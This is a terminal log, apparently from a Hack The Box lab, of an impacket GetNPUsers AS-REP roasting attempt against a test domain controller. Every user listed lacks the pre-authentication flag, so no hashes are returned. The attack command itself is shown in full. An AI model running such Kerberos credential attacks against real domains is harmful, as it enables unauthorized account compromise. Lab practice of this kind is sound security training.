 ❯ impacket-GetNPUsers htb.local/ -no-pass -usersfile lower_users.txt -dc-ip 10.10.10.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version.
mezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User forest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User forest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User forest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User john doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User john doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User john doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] invalid principal syntax